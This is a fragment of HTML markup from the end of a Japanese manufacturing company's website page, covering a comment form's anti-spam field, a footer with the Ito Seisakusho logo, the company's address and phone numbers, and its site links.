</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>